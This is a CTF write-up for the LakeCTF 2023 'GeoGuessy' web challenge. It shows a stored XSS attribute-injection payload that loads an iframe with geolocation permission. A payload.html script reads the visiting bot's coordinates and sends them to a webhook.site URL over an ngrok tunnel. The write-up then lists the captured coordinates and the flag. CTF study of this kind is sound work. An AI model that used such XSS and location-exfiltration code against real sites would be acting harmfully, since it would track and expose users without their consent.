Geolocate the Bot With Stored XSS
- Setup a static web server that hosting this
payload.htmlgeolocate JavaScript code:
<!doctype html>
<html>
<body>
<script>
function sendDataToWebhook(bodyData) {
navigator.sendBeacon("https://webhook.site/<your_token>", bodyData);
}
function onsuccess(position) {
sendDataToWebhook(`${position.coords.longitude} ${position.coords.latitude}`);
}
function onerror(error) {
sendDataToWebhook(`${error.code} ${error.message}`);
}
function geolocate(){
navigator.geolocation.getCurrentPosition(onsuccess, onerror, {enableHighAccuracy:true});
}
geolocate()
</script>
</body>
</html>
When the bot visit this payload.html, it'll send its longitude and latitude to our webhook URL.
- Use Ngrok to port forward our static web server to the internet:
┌[siunam♥Mercury]-(~/ctf/LakeCTF-Quals-23/web/GeoGuessy)-[2023.11.06|0:47:45(HKT)]
└> ngrok http 80
[...]
Forwarding https://ed80-{Redacted}.ngrok-free.app -> http://localhost:80
[...]
- Create a new challenge with the XSS payload, and grab the challenge ID:

{
"latitude":37.507338192034396,
"longitude":145.6575352656073,
"img":"foobar",
"OpenLayersVersion":"2.13\"srcdoc=\"<iframe src="https://ed80-{Redacted}.ngrok-free.app/payload.html" allow="geolocation *"></iframe>\" allow=\"geolocation *\"",
"winText":"blah"
}
XSS payload in OpenLayersVersion:
"srcdoc="<iframe src="https://ed80-{Redacted}.ngrok-free.app/payload.html" allow="geolocation *"></iframe>" allow="geolocation *"
Convert HTML entities back to text:
"srcdoc="<iframe src="https://ed80-{Redacted}.ngrok-free.app/payload.html" allow="geolocation *"></iframe>" allow="geolocation *"
In this XSS payload, we inject the srcdoc attribute into the <iframe> tag. Inside that srcdoc attribute, we create a new <iframe> element with src that points to our payload.html, geolocate JavaScript code.
However, since the bot's Chrome profile only grant origin https://chall.polygl0ts.ch:9011 able to geolocate, we have to use allow="geolocation *" in our injected <iframe>, so that we can geolocate the bot in any origin. (see https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Permissions-Policy/geolocation for more details.)
- Create a new bot with a new account, so that we can know the bot's new account username:

- Send the XSS payload challenge link to the bot:

- The XSS payload should be triggered:

Therefore, we got:
- Latitude:
60.792937 - Longitude:
11.100984
Nice!!
- Finally, go to the bot's new account's challenge:

- and submit the correct latitude and longitude value:

- Flag:
EPFL{as a wise man once said, https://twitter.com/arkark_/status/1712773241218183203}
Conclusion
What we've learned:
- Geolocating via stored XSS
